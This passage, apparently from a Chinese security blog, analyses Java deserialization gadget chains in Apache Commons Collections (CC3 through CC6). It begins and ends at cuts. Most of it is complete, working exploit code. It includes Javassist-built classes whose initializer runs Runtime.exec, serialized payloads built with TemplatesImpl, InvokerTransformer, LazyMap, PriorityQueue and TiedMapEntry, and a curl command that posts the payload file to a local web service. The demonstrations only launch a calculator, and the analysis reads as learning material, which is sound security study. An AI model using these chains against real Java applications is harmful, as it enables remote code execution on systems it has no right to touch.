

1 2 3 4 5 6 7 8 9 10 11 InvocationHandler InvocationHandler = (InvocationHandler) constructor.newInstance(Target.class, lazyMap);Map testMap = new HashMap ();Map evilMap = (Map) Proxy.newProxyInstance(testMap.getClass().getClassLoader(), testMap.getClass().getInterfaces(),InvocationHandler);InvocationHandler anotherInvocationHandler = (InvocationHandler) constructor.newInstance(Target.class, evilMap);ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream (("test.ser" )));outputStream.writeObject(anotherInvocationHandler); outputStream.close();

用web环境实验一下:curl http://localhost:9090/webTest1_Web_exploded/test --data-binary @test.ser

计算器成功弹出

Payload构造 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.*;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import javax.xml.transform.Templates;import java.io.FileOutputStream;import java.io.IOException;import java.io.ObjectOutputStream;import java.lang.annotation.Target;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.util.HashMap;import java.util.Map;public class CommonsCollections3 { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath ((AbstractTranslet.class))); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setName("Leihehe" ); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); final byte [] classBytes = cc.toBytecode(); TemplatesImpl templates = TemplatesImpl.class.newInstance(); setFieldValue(templates,"_name" ,"leihehe" ); setFieldValue(templates,"_class" ,null ); setFieldValue(templates,"_bytecodes" ,new byte [][]{classBytes}); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); Class trAXFilterClass = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter" ); Transformer[] transformers = new Transformer []{ new ConstantTransformer (trAXFilterClass), new InvokerTransformer ("getConstructor" ,new Class []{Class[].class},new Object []{new Class []{Templates.class}}), new InvokerTransformer ("newInstance" , new Class []{Object[].class},new Object [] {new Object []{templates}}) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map map = new HashMap (); LazyMap lazyMap = (LazyMap) LazyMap.decorate(map,chainedTransformer); String classToSerialize = "sun.reflect.annotation.AnnotationInvocationHandler" ; final Constructor<?> constructor = Class.forName(classToSerialize).getDeclaredConstructors()[0 ]; constructor.setAccessible(true ); InvocationHandler InvocationHandler = (InvocationHandler) constructor.newInstance(Target.class, lazyMap); Map testMap = new HashMap (); Map evilMap = (Map) Proxy.newProxyInstance(testMap.getClass().getClassLoader(), testMap.getClass().getInterfaces(),InvocationHandler); InvocationHandler anotherInvocationHandler = (InvocationHandler) constructor.newInstance(Target.class, evilMap); ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream (("test.ser" ))); outputStream.writeObject(anotherInvocationHandler); outputStream.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static Field getField (final Class<?> clazz, final String fieldName) { Field field = null ; try { field = clazz.getDeclaredField(fieldName); field.setAccessible(true ); } catch (NoSuchFieldException ex) { if (clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); } return field; } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import org.apache.commons.collections.map.LazyMap;import javax.xml.transform.Templates;import java.io.FileOutputStream;import java.io.ObjectOutputStream;import java.lang.annotation.Target;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.util.HashMap;import java.util.Map;public class CommonsCollections3Method2 { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath ((AbstractTranslet.class))); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setName("Leihehe" ); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); final byte [] classBytes = cc.toBytecode(); TemplatesImpl templates = TemplatesImpl.class.newInstance(); setFieldValue(templates,"_name" ,"leihehe" ); setFieldValue(templates,"_class" ,null ); setFieldValue(templates,"_bytecodes" ,new byte [][]{classBytes}); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); Transformer[] transformers = new Transformer []{ new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class},new Object []{templates}) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map map = new HashMap (); LazyMap lazyMap = (LazyMap) LazyMap.decorate(map,chainedTransformer); String classToSerialize = "sun.reflect.annotation.AnnotationInvocationHandler" ; final Constructor<?> constructor = Class.forName(classToSerialize).getDeclaredConstructors()[0 ]; constructor.setAccessible(true ); InvocationHandler InvocationHandler = (InvocationHandler) constructor.newInstance(Target.class, lazyMap); Map testMap = new HashMap (); Map evilMap = (Map) Proxy.newProxyInstance(testMap.getClass().getClassLoader(), testMap.getClass().getInterfaces(),InvocationHandler); InvocationHandler anotherInvocationHandler = (InvocationHandler) constructor.newInstance(Target.class, evilMap); ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream (("test.ser" ))); outputStream.writeObject(anotherInvocationHandler); outputStream.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static Field getField (final Class<?> clazz, final String fieldName) { Field field = null ; try { field = clazz.getDeclaredField(fieldName); field.setAccessible(true ); } catch (NoSuchFieldException ex) { if (clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); } return field; } }

总结 综合了cc1和cc2,利用了之前学过的动态代理。

Reference Ysoserial CommonsCollections1 详细分析

ysoserial CommonsCollections3/4 详细分析

Java反序列化利用链补全计划

Commons Collections 4 环境搭建

commons-collections4:4.0

jdk7u21之前

利用链构造 在commons-collections4:4.0中,InvokerTransfomer()不能再用了,所以我们用到了

cc2的前部分: PriorityQueue -> TransformingComparator

cc3的后部分:InstanitateTransformer->TrAXFilter -> TemplatesImpl

payload构造 方法一 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.ChainedTransformer;import org.apache.commons.collections4.functors.ConstantTransformer;import org.apache.commons.collections4.functors.InstantiateTransformer;import javax.xml.transform.Templates;import java.io.FileOutputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.PriorityQueue;public class CommonsCollections4 { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath ((AbstractTranslet.class))); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setName("Leihehe" ); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); final byte [] classBytes = cc.toBytecode(); TemplatesImpl templates = TemplatesImpl.class.newInstance(); setFieldValue(templates,"_name" ,"leihehe" ); setFieldValue(templates,"_class" ,null ); setFieldValue(templates,"_bytecodes" ,new byte [][]{classBytes}); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); ConstantTransformer constantTransformer = new ConstantTransformer (String.class); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{String.class},new Object []{"haha" }); Transformer[] transformers = new Transformer []{ constantTransformer, instantiateTransformer }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); TransformingComparator comparator = new TransformingComparator (chainedTransformer); final PriorityQueue<Object> queue = new PriorityQueue <>(2 ,comparator); queue.add(1 ); queue.add(1 ); setFieldValue(constantTransformer,"iConstant" ,TrAXFilter.class); setFieldValue(instantiateTransformer,"iParamTypes" ,new Class []{Templates.class}); setFieldValue(instantiateTransformer,"iArgs" ,new Object []{templates}); ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream (("test.ser" ))); outputStream.writeObject(queue); outputStream.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static Field getField (final Class<?> clazz, final String fieldName) { Field field = null ; try { field = clazz.getDeclaredField(fieldName); field.setAccessible(true ); } catch (NoSuchFieldException ex) { if (clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); } return field; } }

我们知道PriorityQueue在使用add()方法的时候,会执行其comparator,导致利用链会在序列化前就被触发而程序终止。所以我们需要在add之后再把我们利用链用到的东西放进去。例如constantTransformer和InstantiateTransformer都是如此,我们在add之后才对他们的参数进行修改。

因为我们只需要call到chainedTransformer.transform()方法,不需要像cc2链一样要向InvokerTransformer传数据,因此我们不需要在queue中添加构造的templates了。

方法二 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.ChainedTransformer;import org.apache.commons.collections4.functors.ConstantTransformer;import org.apache.commons.collections4.functors.InstantiateTransformer;import javax.xml.transform.Templates;import java.io.FileOutputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.PriorityQueue;public class CommonsCollections4Method2 { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath ((AbstractTranslet.class))); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setName("Leihehe" ); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); final byte [] classBytes = cc.toBytecode(); TemplatesImpl templates = TemplatesImpl.class.newInstance(); setFieldValue(templates,"_name" ,"leihehe" ); setFieldValue(templates,"_class" ,null ); setFieldValue(templates,"_bytecodes" ,new byte [][]{classBytes}); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); Transformer[] transformers = new Transformer []{ new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class},new Object []{templates}) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); TransformingComparator comparator = new TransformingComparator (chainedTransformer); final PriorityQueue<Object> queue = new PriorityQueue <>(2 ); queue.add(1 ); queue.add(1 ); setFieldValue(queue,"comparator" ,comparator); ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream (("test.ser" ))); outputStream.writeObject(queue); outputStream.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static Field getField (final Class<?> clazz, final String fieldName) { Field field = null ; try { field = clazz.getDeclaredField(fieldName); field.setAccessible(true ); } catch (NoSuchFieldException ex) { if (clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); } return field; } }

该方法的区别在于,我们不需要先伪装transformers里的各种transformer,相反,我们先创建一个不含自定义comparator的PriorityQueue,在add完之后,我们再将comparator加进这个PriorityQueue,这样就巧妙的绕过了add()触发点

总结 cc4 = cc2和cc3的混合体

Gadget chain:

Reference ysoserial CommonsCollections3/4 详细分析

Java反序列化利用链补全计划

Commons Collections 5 环境搭建

commons-collections:3.1-3.2.1

jdk1.8

利用链构造 在cc5后半部分,我们依然使用之前用过的利用链

ChainedTransformer.transform()

ConstantTransformer.transform()

InvokerTransformer.transform()

Runtime.exec()

在commons-collections:3.1-3.2.1中,我们的InvokerTransformer存在,所以可以继续利用它来作为我们利用链的一部分。

LazyMap 和cc1一样,我们选择使用**LazyMap.get()**来触发ChainedTransformer.transform()

1 2 3 4 5 6 7 8 9 public Object get (Object key) { if (!super .map.containsKey(key)) { Object value = this .factory.transform(key); super .map.put(key, value); return value; } else { return super .map.get(key); } }

LazyMap的构造函数是protected的,我们可以用LazyMap.decorate()来得到我们想要的LazyMap instance,具体的在之前的cc1和cc3都有讲解过。

1 2 3 public static Map decorate (Map map, Transformer factory) { return new LazyMap (map, factory); }

现在我们可以暂时写出如下payload:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 public class CommonsCollections5 { public static void main (String[] args) { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("1" ,"2" ); Map lazyMap = LazyMap.decorate(innerMap,chainedTransformer); } }

在cc1中,我们有用到AnnotationInvocationHandler,但AnnotationInvocationHandler在JDK1.8做了限制,所以我们用到了BadAttributeValueExpException

写着一半发现不对劲,之前其实有写了cc5,写在cc1的地方重复了 LOL

剩下看这里

Commons Collections 6 环境搭建

commons-collections:3.1-3.2.1

jdk1.7&1.8

利用链构造 前言 在cc5中,我们使用TiedMapEntry.toString()来执行TiedMap.getValue(),再由BadAttributeInvocationHandler来执行TiedMapEntry.toString(),从而完成利用链的衔接。我们在cc6中,将另外寻找一条链,能够连接TiedMapEntry.getValue()->Lazymap.get() -> ChainedTransformer.transform()

TiedMapEntry.hashCode() 我们发现,在hashCode()方法中也call到了 getValue()

1 2 3 4 public int hashCode () { Object value = this .getValue(); return (this .getKey() == null ? 0 : this .getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); }



那么什么能够执行hashCode()呢

HashMap.hash() 我们在HashMap下找到了hash()方法,其中call到了hashCode()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 final int hash (Object k) { int h = hashSeed; if (0 != h && k instanceof String) { return sun.misc.Hashing.stringHash32((String) k); } h ^= k.hashCode(); h ^= (h >>> 20 ) ^ (h >>> 12 ); return h ^ (h >>> 7 ) ^ (h >>> 4 ); }

继续找可以连接hash()的方法

我们发现这里有很多地方都用到了hash(),我们一个一个分析



调用hash()处一(方法一): HashMap.putForCreate() & HashMap.readObject() 最后我们找到putForCreate(),发现它调用了hash()且它会被readObject()调用

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 private void putForCreate (K key, V value) { int hash = null == key ? 0 : hash(key); int i = indexFor(hash, table.length); for (Entry<K,V> e = table[i]; e != null ; e = e.next) { Object k; if (e.hash == hash && ((k = e.key) == key || (key != null && key.equals(k)))) { e.value = value; return ; } } createEntry(hash, key, value, i); }

那么我们就可以确定使用这个链了

HashMap.readObject([key,value])->HashMap.putForCreate(key,value)->HashMap.hash(key)->key.hashcode()->TiedMapEntrykey.hashCode()->TiedMapEntry.getValue(this.key=chainedTransformer)->Lazymap.get(chainedTransformer) -> ChainedTransformer.transform() -> …..

我们尝试来构造一下POC :

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.management.BadAttributeValueExpException;import java.io.*;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CommonsCollections6 { public static void main (String[] args) throws IOException, ClassNotFoundException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("1" ,"2" ); Map lazyMap = LazyMap.decorate(innerMap,chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap,"leihehe" ); Map serMap = new HashMap (); serMap.put(tiedMapEntry,"111" ); FileOutputStream fileOutputStream = new FileOutputStream ("lz.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(serMap); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); } }



奇怪的是,我们并没有反序列化,但计算器依然弹出来了,说明这里某处又触发了一次命令执行。

HashMap.put()的问题 还记得我们之前查找哪些地方调用了HashMap.hash()吗,那里貌似出现了很多地方调用。其中一个地方 put()方法里,也对hash()进行了调用,正好我们要在生成payload的时候put进key-value对 ,那该怎样才能让他在生成payload的时候不触发?

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public V put (K key, V value) { if (table == EMPTY_TABLE) { inflateTable(threshold); } if (key == null ) return putForNullKey(value); int hash = hash(key); int i = indexFor(hash, table.length); for (Entry<K,V> e = table[i]; e != null ; e = e.next) { Object k; if (e.hash == hash && ((k = e.key) == key || key.equals(k))) { V oldValue = e.value; e.value = value; e.recordAccess(this ); return oldValue; } } modCount++; addEntry(hash, key, value, i); return null ; }

其实刚开始分析的时候总觉得这一幕似曾相识,感觉好像自己之前分析过put重复执行命令的这种类似的情况。后来去网上查了下,发现这不是URLDNS 的内容吗?

因为触发的地方在LazyMap.get() -> ChainedTransformer.transform()

所以我们可以在构造LazyMap的时候让他执行一个无效的ChainedTransformer,然后最后再传入真正有用的transformer

POC如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 public class CommonsCollections6 { public static void main (String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException { Transformer[] fakeTransformers = new Transformer []{ new ConstantTransformer (String.class) }; Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (fakeTransformers); Map innerMap = new HashMap (); innerMap.put("1" ,"2" ); Map lazyMap = LazyMap.decorate(innerMap,chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap,"leihehe" ); Map serMap = new HashMap (); serMap.put(tiedMapEntry,"111" ); Field myTransformers = chainedTransformer.getClass().getDeclaredField("iTransformers" ); myTransformers.setAccessible(true ); myTransformers.set(chainedTransformer,transformers); FileOutputStream fileOutputStream = new FileOutputStream ("lz.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(serMap); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("lz.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); objectInputStream.readObject(); } }



奇怪的是,序列化时不弹计算器了,可是反序列化的时候也没有弹计算器 -》 我们没有成功触发漏洞。

问题出在哪里呢?





我们发现执行到putForCreate的时候,被传过去的key值是TiedMapEntry中的key值,而并非我们想要的tiedMapEntry,所以我们猜测某个地方将TiedMapEntry中的key值给加到map里去了。

跟踪后发现问题出在LazyMap.get():

1 2 3 4 5 6 7 8 9 public Object get (Object key) { if (!super .map.containsKey(key)) { Object value = this .factory.transform(key); super .map.put(key, value); return value; } else { return super .map.get(key); } }

在这里我们的factory是fakeTransform,key是leihehe,在super.map.put(key, value);处,TiedMapEntry被添加了一个key值

导致反序列化漏洞触发失败。

所以我们的解决方法 如下:

1 lazyMap.remove("leihehe" );

